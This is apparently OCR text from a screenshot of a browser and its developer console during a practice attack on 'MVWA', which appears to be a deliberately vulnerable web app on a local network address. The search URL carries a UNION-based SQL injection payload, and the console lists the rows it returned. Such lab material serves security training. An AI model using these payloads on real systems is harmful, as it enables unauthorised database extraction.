 T3 192.168.101.145:3000/sea
192.168.101.145:3000/search?searchQuery=`nope' in
MVWA
`nope' in 'not')>0 UNION  select NULL, "use
Inspector Console Debugger Network Style Editor Performance 7
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
0: Object { productId: null, name: "bebf9bb5-c63c-4e1a-b4eb-a5af0aedfc29",
description: "5de5c7d9-447c-4a83-a961-0021d6ba3f0a" }
1: Object { productId: null, name: "05cbb0b4-3580-4fdf-b4f9-12bca750e3ab",
description: "e6653a30-1835-4ad4-b1cb-4e3049dbfc7a" }
2: Object { productId: null, name: "05cbb0b4-3580-4fdf-b4f9-12bca750e3ab",
description: "ead66997-3f91-4a25-9f66-dd7b924cea35" }
3: Object { productId: null, name: "bebf9bb5-c63c-4e1a-b4eb-a5af0aedfc29",
description: "7e1c3b9f-baf2-4cd6-b505-4f93184ddd46" }
4: Object { productId: null, name: "bebf9bb5-c63c-4e1a-b4eb-a5af0aedfc29",
description: "37fad5cf-4a88-4dd6-812c-fb9bf7060f12" }
5: Object { productId: null, name: "bebf9bb5-c63c-4e1a-b4eb-a5af0aedfc29",
description: "c051a3bf-e534-4590-b4a8-98ebaa7a1562" }
6: Object { productId: null, name: "05cbb0b4-3580-4fdf-b4f9-12bca750e3ab",
description: "eee20af0-2ac8-48bc-a169-380a7c75bcce" }
7: Object { productId: null, name: "bebf9bb5-c63c-4e1a-b4eb-a5af0aedfc29",
description: "d7c0a34e-a03d-45d6-99e7-e96e190d0952" }
length: 8
<prototype>: Array []
Warning: Encountered two children with the same key, `null`. Keys should be 7 next-dev.js:20:25